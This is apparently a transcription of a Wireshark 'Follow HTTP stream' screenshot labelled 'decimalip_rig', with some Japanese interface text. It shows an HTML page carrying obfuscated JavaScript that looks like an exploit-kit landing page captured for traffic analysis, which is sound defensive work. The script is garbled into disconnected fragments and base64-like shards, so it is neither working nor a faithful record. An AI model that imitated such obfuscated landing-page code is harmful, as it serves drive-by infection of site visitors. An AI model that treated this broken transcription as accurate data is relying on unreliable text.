 Wireshark · HTTP ストリーム (tcp.stream eq 3)を追跡 · decimalip_rig
<html><head>
<meta http-equiv="X-UA-Compatible" content="IE=10">
<meta charset="UTF-8">
</head><body><hl>
mentos
</hl><script>OLxZkAApbf="..,...o.ct...
{P.io..fun.imeo.};se.n..ret.ag.ugg....tio.f.:...va.o...ar.
16.;.x..arC..fr.tr.f..0x.e.x..ar.from.rin.ur..x..oS..in.unct.
16.1...deA.ha..|...odeA.s.ch.etu.t.s..To.on..fu.;..}.tur...}..a..d
fgd...&&.|.x..fg*.fj.fs.dhfs.sd./*.57.-2.DQ*/.TZiO.
2Y.-./.*/.hf.jsd.b...fs.fgdh../*.{.....9.ile..x.2;.;...;..a...
6.];.[ch.4e.e[/*.{...;x+..0;x..for.].i.ch.d*/./*f.+.{.
+3.i..r..;...harA..ch.......4F./S.lac.*/r.*df.9+/.
56.yz01.rstu.klmn.ef.Zab.SD4.TU.NOPQ.
54.GHIJ.ABCD..var.ngth.s..de,.mCha.ing...S.fg.,r...aq..0,c,.
{},i.ar..;..ICA.W9uC.Z1bm.AgRW.IC.Xh0.gI.CAgI.ogIC.Kj.EsI.kKH.D0.5
K.CAg.IC.CAg.zCiA.RvI.PS.
9yI.ICAg.CAg.kKI.Gl.gICA.gICA.KCkK.pb.lpl.AgIG.IC.AgIC.Rm.Vn.vbi.G
dW5.gI.KICA.FN1.W5.CA.gIC.lC.kNs.gIC.CA.iA.HJjd.aX.BiLl.gICA.iA.hb
.GUo.EZ.XRlV.uQ.ldCB.ICAg.CAg.N0Ii.2J.zdG.Wxl.uZy.cml.oIl.mpl.dGV.
1Dc.ZXQ.ICAg.CiAg.MsIi.W4.Gp.
4dCA.iB.jd.lt.Ag.AgIC.Ao.CAgT.gI.Qog.gxKS.0uUm.HJ.jQ.
3I.KS.mQg.pKS.St.cyh.dGUo.IoQ0.T1D.yh.gIC.gICA.dAog.Mo.KHkp.cyh4.M
oeC.CB.IC.AgI.NQo.W5kI.h4K.
9KHk.CAgI.AgIC.Ci.Qg.SB.eC.CAge.gICA.gI.TE.yBzb.
9MCB.gRm9.CAgI.ogIC.k9.geD.AgI.ICA.
249.9za.lYW.Bz.Ag.gICA.sZW4.jK.ZGlt.AgI.CA.
24KI.XR.cG9.lY.bj1.gc.gICA.Aog.Tm.gIC.gICA.ik9.opOn.T1z.Sk6c.PXM.C
Ag.AgIC.NQ.
5kI.pKS.aSk.hqK.ICBq.AgI.Ag.NQog.ID.T0w.b3I.ICAg.CiAg.Aga.CA.CA.V4
d.IC.AgIC.pKQ.Ss.bG.1vZC.Chp.ZXk.Chz.NCKE.
1B.ayh.IC.AgIC.CAg.Wk.zKGk.CAgI.AgI.NQog.FRv.
3Iga.CAgI.iAgI.ZXk.zdH.Ux.bGV.gIC.CA.iA.gyN.
1 client pkt(s), 1 サーバ パケット, 1 ターン
Entire conversation (33 kB)
Show and save data as
ASCII形式
検索:
次を検索(N)
このストリームを除外します
印刷
Save as...
Back
閉じる
ヘルプ